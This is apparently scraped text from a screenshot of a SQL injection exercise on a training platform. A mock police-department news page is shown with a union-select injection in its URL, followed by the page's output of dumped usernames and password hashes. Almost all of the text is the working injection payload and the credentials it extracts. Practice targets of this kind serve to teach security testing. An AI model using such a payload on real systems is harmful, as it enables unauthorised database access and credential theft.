 不安全 018feb57dfcd779ca1e5a2d88e3fe3e2.d005.c.mozhe.cn:46041/news.php?id=-1%20union%20all%20select%201,group_concat(username),group_concat(password),4444%20from%20OAsystem.X_Users--+-
欢迎您来到西虹市公安局东区分局~
设为首页 | 加入收藏
执法公正 纪律严明
西虹市公安局东区分局
讲政治 讲规矩 讲担当 讲自觉
网站首页 | 法律法规 | 规章制度 | 电话簿 | 专题专栏 | 信息研判 | 建言献策 | 网络警校
admin197906,test1912
6fbb6973fa60551e5f09d22a51fd959d,8600663bc87ef4becda3e237393d1348